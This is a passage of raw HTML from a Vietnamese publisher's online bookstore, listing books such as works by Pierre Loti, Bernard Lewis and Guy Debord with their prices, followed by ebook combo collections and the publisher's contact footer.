" onclick=tracking(11659)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/10/6/image-20231006110324423.png style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/10/6/image-20231006110324423.png');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ba ng&#xE0;y chi&#x1EBF;n tr&#x1EAD;n &#x1EDF; x&#x1EE9; An Nam&#xD;&#xA;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Pierre Loti">Pierre Loti</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">55.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Lich-su-Trung-Dong-2-000-nam-tro-lai-day-b11429.html title="Lịch sử Trung Đông 2.000 năm trở lại đây " onclick=tracking(11429)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/3/23/image-20220323151239988.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/3/23/image-20220323151239988.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">L&#x1ECB;ch s&#x1EED; Trung &#x110;&#xF4;ng 2.000 n&#x103;m tr&#x1EDF; l&#x1EA1;i &#x111;&#xE2;y</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Bernard Lewis">Bernard Lewis</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 156.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/con-khat-khung-khiep-b11617.html title="Cơn khát khủng khiếp" onclick=tracking(11617)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816141254358.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816141254358.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#x1A1;n kh&#xE1;t kh&#x1EE7;ng khi&#x1EBF;p</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Charles Fishman">Charles Fishman</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 147.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/lev-vygotsky-tuong-tac-xa-hoi-van-hoa-trong-giao-duc-b11683.html title="Lev Vygotsky: Tương tác xã hội-văn hóa trong giáo dục" onclick=tracking(11683)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/7/3/image-20250703121720323.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2025/7/3/image-20250703121720323.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Lev Vygotsky: T&#x1B0;&#x1A1;ng t&#xE1;c x&#xE3; h&#x1ED9;i-v&#x103;n h&#xF3;a trong gi&#xE1;o d&#x1EE5;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="René Van Der Veer">Ren&#xE9; Van Der Veer</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">165.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/mot-chi-dan-cho-nguoi-bi-boi-roi-b11371.html title="Một chỉ dẫn cho người bị bối rối" onclick=tracking(11371)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135912434.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135912434.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">M&#x1ED9;t ch&#x1EC9; d&#x1EAB;n cho ng&#x1B0;&#x1EDD;i b&#x1ECB; b&#x1ED1;i r&#x1ED1;i</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title=" E. F. Schumacher">E. F. Schumacher</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 96.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/lieu-phap-tam-li-tri-lieu-chien-luoc-dua-vao-gia-dinh-b11640.html title="Liệu pháp tâm lí trị liệu chiến lược dựa vào gia đình 
" onclick=tracking(11640)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/3/17/image-20230317102242851.png style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2023/3/17/image-20230317102242851.png');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Li&#x1EC7;u ph&#xE1;p t&#xE2;m l&#xED; tr&#x1ECB; li&#x1EC7;u chi&#x1EBF;n l&#x1B0;&#x1EE3;c d&#x1EF1;a v&#xE0;o gia &#x111;&#xEC;nh &#xD;&#xA;</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Jay Haley&amp; Madeleine Richeport-Haley">Jay Haley&amp; Madeleine...</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 138.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Mot-giot-tu-su-doa-day-b11373.html title="Một giọt từ sự đọa đày " onclick=tracking(11373)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224140257081.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224140257081.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">M&#x1ED9;t gi&#x1ECD;t t&#x1EEB; s&#x1EF1; &#x111;&#x1ECD;a &#x111;&#xE0;y</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Hamvas Béla">Hamvas B&#xE9;la</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 91.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/Sieu-ly-tinh-yeu-Tap-1-Triet-hoc-va-than-hoc-b11416.html title="Siêu lý tình yêu - Tập 1: Triết học và thần học " onclick=tracking(11416)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/2/18/image-20220218152335466.jpg style="background-image:url('https://media.nxbtrithuc.com.vn/Thumbs/2022/2/18/image-20220218152335466.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Si&#xEA;u l&#xFD; t&#xEC;nh y&#xEA;u - T&#x1EAD;p 1: Tri&#x1EBF;t h&#x1ECD;c v&#xE0; th&#x1EA7;n h&#x1ECD;c</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Vladimir Soloviev">Vladimir Soloviev</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 175.000&#x20AB;</span></div></div></a></div></div></div></div></div></div></div><div class="section section-mb book-hot-home-mb mb-4"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t&#x9;</h3><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/xa-hoi-dien-canh-ban-bia-mem-b11674.html title="Xã hội diễn cảnh 
(Bản bìa mềm) "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2024/8/8/image-20240808101039251.png class=lazyloaded alt="Xã hội diễn cảnh 
(Bản bìa mềm) " src=//media.nxbtrithuc.com.vn/Thumbs/2024/8/8/image-20240808101039251.png></div><h3>X&#xE3; h&#x1ED9;i di&#x1EC5;n c&#x1EA3;nh &#xD;&#xA;(B&#x1EA3;n b&#xEC;a m&#x1EC1;m)</h3><p class=item-txt-online>Guy Debord</p><strong class="price color-AA8B47">160.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Nhung-the-gioi-trong-tam-tri-b11446.html title="Những thế giới trong tâm trí "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg class=lazyloaded alt="Những thế giới trong tâm trí " src=//media.nxbtrithuc.com.vn/Thumbs/2022/4/29/image-2022042911054796.jpg></div><h3>Nh&#x1EEF;ng th&#x1EBF; gi&#x1EDB;i trong t&#xE2;m tr&#xED;</h3><p class=item-txt-online>Jerome S. Bruner</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 87.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ba-ngay-chien-tran-o-xu-an-nam-b11659.html title="Ba ngày chiến trận ở xứ An Nam
"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/10/6/image-20231006110324423.png class=lazyloaded alt="Ba ngày chiến trận ở xứ An Nam
" src=//media.nxbtrithuc.com.vn/Thumbs/2023/10/6/image-20231006110324423.png></div><h3>Ba ng&#xE0;y chi&#x1EBF;n tr&#x1EAD;n &#x1EDF; x&#x1EE9; An Nam&#xD;&#xA;</h3><p class=item-txt-online>Pierre Loti</p><strong class="price color-AA8B47">55.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Lich-su-Trung-Dong-2-000-nam-tro-lai-day-b11429.html title="Lịch sử Trung Đông 2.000 năm trở lại đây "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/3/23/image-20220323151239988.jpg class=lazyloaded alt="Lịch sử Trung Đông 2.000 năm trở lại đây " src=//media.nxbtrithuc.com.vn/Thumbs/2022/3/23/image-20220323151239988.jpg></div><h3>L&#x1ECB;ch s&#x1EED; Trung &#x110;&#xF4;ng 2.000 n&#x103;m tr&#x1EDF; l&#x1EA1;i &#x111;&#xE2;y</h3><p class=item-txt-online>Bernard Lewis</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 156.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/con-khat-khung-khiep-b11617.html title="Cơn khát khủng khiếp"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816141254358.jpg class=lazyloaded alt="Cơn khát khủng khiếp" src=//media.nxbtrithuc.com.vn/Thumbs/2022/8/16/image-20220816141254358.jpg></div><h3>C&#x1A1;n kh&#xE1;t kh&#x1EE7;ng khi&#x1EBF;p</h3><p class=item-txt-online>Charles Fishman</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 147.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/lev-vygotsky-tuong-tac-xa-hoi-van-hoa-trong-giao-duc-b11683.html title="Lev Vygotsky: Tương tác xã hội-văn hóa trong giáo dục"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/7/3/image-20250703121720323.jpg class=lazyloaded alt="Lev Vygotsky: Tương tác xã hội-văn hóa trong giáo dục" src=//media.nxbtrithuc.com.vn/Thumbs/2025/7/3/image-20250703121720323.jpg></div><h3>Lev Vygotsky: T&#x1B0;&#x1A1;ng t&#xE1;c x&#xE3; h&#x1ED9;i-v&#x103;n h&#xF3;a trong gi&#xE1;o d&#x1EE5;c</h3><p class=item-txt-online>Ren&#xE9; Van Der Veer</p><strong class="price color-AA8B47">165.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/mot-chi-dan-cho-nguoi-bi-boi-roi-b11371.html title="Một chỉ dẫn cho người bị bối rối"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135912434.jpg class=lazyloaded alt="Một chỉ dẫn cho người bị bối rối" src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224135912434.jpg></div><h3>M&#x1ED9;t ch&#x1EC9; d&#x1EAB;n cho ng&#x1B0;&#x1EDD;i b&#x1ECB; b&#x1ED1;i r&#x1ED1;i</h3><p class=item-txt-online>E. F. Schumacher</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 96.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/lieu-phap-tam-li-tri-lieu-chien-luoc-dua-vao-gia-dinh-b11640.html title="Liệu pháp tâm lí trị liệu chiến lược dựa vào gia đình 
"><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2023/3/17/image-20230317102242851.png class=lazyloaded alt="Liệu pháp tâm lí trị liệu chiến lược dựa vào gia đình 
" src=//media.nxbtrithuc.com.vn/Thumbs/2023/3/17/image-20230317102242851.png></div><h3>Li&#x1EC7;u ph&#xE1;p t&#xE2;m l&#xED; tr&#x1ECB; li&#x1EC7;u chi&#x1EBF;n l&#x1B0;&#x1EE3;c d&#x1EF1;a v&#xE0;o gia &#x111;&#xEC;nh &#xD;&#xA;</h3><p class=item-txt-online>Jay Haley&amp; Madeleine Richeport-Haley</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 138.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Mot-giot-tu-su-doa-day-b11373.html title="Một giọt từ sự đọa đày "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224140257081.jpg class=lazyloaded alt="Một giọt từ sự đọa đày " src=//media.nxbtrithuc.com.vn/Thumbs/2021/12/24/image-20211224140257081.jpg></div><h3>M&#x1ED9;t gi&#x1ECD;t t&#x1EEB; s&#x1EF1; &#x111;&#x1ECD;a &#x111;&#xE0;y</h3><p class=item-txt-online>Hamvas B&#xE9;la</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 91.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/Sieu-ly-tinh-yeu-Tap-1-Triet-hoc-va-than-hoc-b11416.html title="Siêu lý tình yêu - Tập 1: Triết học và thần học "><div class=item-img style=position:relative><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2022/2/18/image-20220218152335466.jpg class=lazyloaded alt="Siêu lý tình yêu - Tập 1: Triết học và thần học " src=//media.nxbtrithuc.com.vn/Thumbs/2022/2/18/image-20220218152335466.jpg></div><h3>Si&#xEA;u l&#xFD; t&#xEC;nh y&#xEA;u - T&#x1EAD;p 1: Tri&#x1EBF;t h&#x1ECD;c v&#xE0; th&#x1EA7;n h&#x1ECD;c</h3><p class=item-txt-online>Vladimir Soloviev</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 175.000&#x20AB;</strong> </a></div></ul></div></div></div><div class="section section-dt mb-3"><div class=container><div class=collection-book><div class="collection-heading d-flex justify-content-between"><h3 class="h3-20 medium mb-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t&#x9;</h3><a class="content_title-view d-flex align-items-center" href=/tuyen-tap-hay-nhat><div class=button_item><div class="btn btn-gray-link btn-sm px-0"><span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span></div></div></a></div><div class=collection-slider><div class="owl-carousel owl-theme"><a href=/combo-sach-dat-giai-thuong-c73.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162126576.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>Combo s&#xE1;ch &#x111;&#x1EA1;t gi&#x1EA3;i th&#x1B0;&#x1EDF;ng </span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>336.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>336.000₫</strike></div></div></div></a> <a href=/ebook-3-cuon-giao-duc-c64.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/2/19/image-2025021911261458.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>ebook 3 cu&#x1ED1;n gi&#xE1;o d&#x1EE5;c </span></h6><div class=item-content_desc><span>Rudolf Steiner l&#xE0; h&#x1ECD;c gi&#x1EA3; khoa h&#x1ECD;c, v&#x103;n h&#x1ECD;c v&#xE0; tri&#x1EBF;t h&#x1ECD;c n&#x1ED5;i ti&#x1EBF;ng, &#x111;&#x1EB7;c bi&#x1EC7;t v&#x1EDB;i c&#xF4;ng tr&#xEC;nh nghi&#xEA;n c&#x1EE9;u khoa h&#x1ECD;c &#x1EDF; Vi&#x1EC7;n Goethe (&#x110;&#x1EE9;c). B&#x1B0;&#x1EDB;c sang th&#x1EBF; k&#x1EC9; XX, &#xF4;ng b&#x1EAF;t &#x111;&#x1EA7;u ph&#xE1;t tri&#x1EC3;n c&#xE1;c nguy&#xEA;n t&#x1EAF;c tri&#x1EBF;t h&#x1ECD;c tr&#x1B0;&#x1EDB;c &#x111;&#xE2;y c&#x1EE7;a m&#xEC;nh th&#xE0;nh m&#x1ED9;t ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n &#x111;&#x1EC3; nghi&#xEA;n c&#x1EE9;u c&#xE1;c hi&#x1EC7;n t&#x1B0;&#x1EE3;ng t&#xE2;m l&#xED; v&#xE0; t&#xE2;m linh. T&#xE0;i n&#x103;ng c&#x1EE7;a &#xF4;ng &#x111;&#xE3; d&#x1EAB;n &#x111;&#x1EBF;n c&#xE1;c ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n s&#xE1;ng t&#x1EA1;o v&#xE0; to&#xE0;n di&#x1EC7;n trong y h&#x1ECD;c, khoa h&#x1ECD;c, gi&#xE1;o d&#x1EE5;c, tri&#x1EBF;t h&#x1ECD;c, t&#xF4;n gi&#xE1;o, n&#xF4;ng nghi&#x1EC7;p, ki&#x1EBF;n tr&#xFA;c, k&#x1ECB;ch, eurythmy, ng&#xF4;n ng&#x1EEF; v&#xE0; c&#xE1;c l&#x129;nh v&#x1EF1;c kh&#xE1;c.</span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>243.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>243.000₫</strike></div></div></div></a> <a href=/top-ebook-tuyen-chon-c72.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106161508193.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>Top ebook tuy&#x1EC3;n ch&#x1ECD;n </span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>729.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>729.000₫</strike></div></div></div></a> <a href=/combo-ebook-sach-tam-ly-c74.html><div class=collection-slider_item><div class=item-img><img class=owl-lazy data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162905498.jpg alt=img-collection></div><div class=item-content><h6 class="item-content_title h6-14 medium mb-0"><span>Combo ebook s&#xE1;ch t&#xE2;m l&#xFD; </span></h6><div class=item-content_desc><span></span></div><div class=item-content_rate><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item-content_price><span>255.000₫</span> <strike style=color:#808080;padding-left:10px;font-size:15px;font-family:Inter,sans-serif>255.000₫</strike></div></div></div></a></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">Tuy&#x1EC3;n t&#x1EAD;p hay nh&#x1EA5;t&#x9;</h3><a href=/tuyen-tap-hay-nhat class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=cb_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/combo-sach-dat-giai-thuong-c73.html title="Combo sách đạt giải thưởng "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162126576.jpg class=lazyloaded alt="Combo sách đạt giải thưởng " src=//media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162126576.jpg></div><h3>Combo s&#xE1;ch &#x111;&#x1EA1;t gi&#x1EA3;i th&#x1B0;&#x1EDF;ng</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">336.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>336.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/ebook-3-cuon-giao-duc-c64.html title="ebook 3 cuốn giáo dục "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2025/2/19/image-2025021911261458.jpg class=lazyloaded alt="ebook 3 cuốn giáo dục " src=//media.nxbtrithuc.com.vn/Thumbs/2025/2/19/image-2025021911261458.jpg></div><h3>ebook 3 cu&#x1ED1;n gi&#xE1;o d&#x1EE5;c</h3><p class=item-txt-online>Rudolf Steiner l&#xE0; h&#x1ECD;c gi&#x1EA3; khoa h&#x1ECD;c, v&#x103;n h&#x1ECD;c v&#xE0; tri&#x1EBF;t h&#x1ECD;c n&#x1ED5;i ti&#x1EBF;ng, &#x111;&#x1EB7;c bi&#x1EC7;t v&#x1EDB;i c&#xF4;ng tr&#xEC;nh nghi&#xEA;n c&#x1EE9;u khoa h&#x1ECD;c &#x1EDF; Vi&#x1EC7;n Goethe (&#x110;&#x1EE9;c). B&#x1B0;&#x1EDB;c sang th&#x1EBF; k&#x1EC9; XX, &#xF4;ng b&#x1EAF;t &#x111;&#x1EA7;u ph&#xE1;t tri&#x1EC3;n c&#xE1;c nguy&#xEA;n t&#x1EAF;c tri&#x1EBF;t h&#x1ECD;c tr&#x1B0;&#x1EDB;c &#x111;&#xE2;y c&#x1EE7;a m&#xEC;nh th&#xE0;nh m&#x1ED9;t ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n &#x111;&#x1EC3; nghi&#xEA;n c&#x1EE9;u c&#xE1;c hi&#x1EC7;n t&#x1B0;&#x1EE3;ng t&#xE2;m l&#xED; v&#xE0; t&#xE2;m linh. T&#xE0;i n&#x103;ng c&#x1EE7;a &#xF4;ng &#x111;&#xE3; d&#x1EAB;n &#x111;&#x1EBF;n c&#xE1;c ph&#x1B0;&#x1A1;ng ph&#xE1;p ti&#x1EBF;p c&#x1EAD;n s&#xE1;ng t&#x1EA1;o v&#xE0; to&#xE0;n di&#x1EC7;n trong y h&#x1ECD;c, khoa h&#x1ECD;c, gi&#xE1;o d&#x1EE5;c, tri&#x1EBF;t h&#x1ECD;c, t&#xF4;n gi&#xE1;o, n&#xF4;ng nghi&#x1EC7;p, ki&#x1EBF;n tr&#xFA;c, k&#x1ECB;ch, eurythmy, ng&#xF4;n ng&#x1EEF; v&#xE0; c&#xE1;c l&#x129;nh v&#x1EF1;c kh&#xE1;c.<div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">243.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>243.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/top-ebook-tuyen-chon-c72.html title="Top ebook tuyển chọn "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106161508193.jpg class=lazyloaded alt="Top ebook tuyển chọn " src=//media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106161508193.jpg></div><h3>Top ebook tuy&#x1EC3;n ch&#x1ECD;n</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">729.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>729.000₫</strike></div></a></div><li><div class="content_item position-relative"><a href=/combo-ebook-sach-tam-ly-c74.html title="Combo ebook sách tâm lý "><div class=item-img><img data-src=https://media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162905498.jpg class=lazyloaded alt="Combo ebook sách tâm lý " src=//media.nxbtrithuc.com.vn/Thumbs/2026/1/6/image-20260106162905498.jpg></div><h3>Combo ebook s&#xE1;ch t&#xE2;m l&#xFD;</h3><p class=item-txt-online><div class="item-content_price d-inline-flex"><strong class="price color-AA8B47">255.000</strong> <strike style=color:#808080;padding-left:10px;font-size:14px;margin-top:5px>255.000₫</strike></div></a></div></ul></div></div></div><section class=footer><div class=container><div class=row><div class="col-12 col-lg-4 col-md-12"><div class="footer_content footer_info"><a class=footer_logo href="/"> <img src=//media.nxbtrithuc.com.vn/avatar/image-202212141737307.svg> </a><ul class=footer_content-list><li class="content-list_item d-flex"><i class="fas fa-user mt-1"></i><span class=item-text>Ch&#x1ECB;u tr&#xE1;ch nhi&#x1EC7;m xu&#x1EA5;t b&#x1EA3;n: B&#xD9;I TH&#x1ECA; THU H&#x1EB0;NG </span><li class="content-list_item d-flex"><i class="fas fa-map-marker-alt mt-1"></i><span class=item-text>&#x110;&#x1ECB;a ch&#x1EC9;: T&#x1EA7;ng 7, T&#xF2;a nh&#xE0; Li&#xEA;n hi&#x1EC7;p c&#xE1;c H&#x1ED9;i Khoa h&#x1ECD;c v&#xE0; K&#x1EF9; thu&#x1EAD;t Vi&#x1EC7;t Nam, L&#xF4; D20, ng&#xF5; 19 Duy T&#xE2;n, ph&#x1B0;&#x1EDD;ng C&#x1EA7;u Gi&#x1EA5;y, TP. H&#xE0; N&#x1ED9;i</span><li class="content-list_item d-flex"><i class="fas fa-phone-volume mt-1"></i><span class=item-text>Hotline: 02466878415</span><li class="content-list_item d-flex"><i class="fas fa-envelope mt-1"></i><span class=item-text>Email: lienhe@nxbtrithuc.com.vn; truyenthong@nxbtrithuc.com.vn</span><li class="content-list_item d-flex"><i class="fas fa-tag mt-1"></i><span class=item-text>M&#xE3; s&#x1ED1; thu&#x1EBF;: 0101814252</span><li class="content-list_item d-flex"><i class="fas fa-file mt-1"></i><span class=item-text>Quy&#x1EBF;t &#x111;&#x1ECB;nh th&#xE0;nh l&#x1EAD;p s&#x1ED1;: 1035/Q&#x110;-LHH c&#x1EA5;p ng&#xE0;y 13/9/2005. Gi&#x1EA5;y ph&#xE9;p ho&#x1EA1;t &#x111;&#x1ED9;ng XB-PH/XBP &#x111;i&#x1EC7;n t&#x1EED; s&#x1ED1; 448 do B&#x1ED9; Th&#xF4;ng tin v&#xE0; Truy&#x1EC1;n th&#xF4;ng c&#x1EA5;p ng&#xE0;y 25/01/2022</span></ul></div></div><style>.footer_logo-list{margin-top:10px;font-size:0}.footer_logo-list li{float:left;margin:0 8px 8px 0}</style><div class="col-12 col-lg-8 col-md-12"><div class=row><div class="col-12 col-lg-4 col-md-4"><div class=footer_content><a class=content-title href=/chung-toi-phuc-vu>Ch&#xFA;ng t&#xF4;i ph&#x1EE5;c v&#x1EE5;</a><ul class="footer_content-list list-sty"><li class=content-list_item><a href=/nha-sach-n40.html title="Nhà sách"> Nh&#xE0; s&#xE1;ch</a><li class=content-list_item><a href=/truong-dai-hoc-n39.html title="Trường đại học"> Tr&#x1B0;&#x1EDD;ng &#x111;&#x1EA1;i h&#x1ECD;c</a><li class=content-list_item><a href=/doanh-nghiep-to-chuc-n41.html title="Doanh nghiệp/ Tổ chức"> Doanh nghi&#x1EC7;p/ T&#x1ED5; ch&#x1EE9;c</a><li class=content-list_item><a href=/quan-ly-thu-vien-n38.html title="Quản lý thư viện"> Qu&#x1EA3;n l&#xFD; th&#x1B0; vi&#x1EC7;n</a><li class=content-list_item><a href=/sinh-vien-n34.html title="Sinh viên"> Sinh vi&#xEA;n</a><li class=content-list_item><a href=/vien-nghien-cuu-n42.html title="Viện Nghiên cứu"> Vi&#x1EC7;n Nghi&#xEA;n c&#x1EE9;u</a><li class=content-list_item><a href=/tac-gia title="Tác giả"> T&#xE1;c 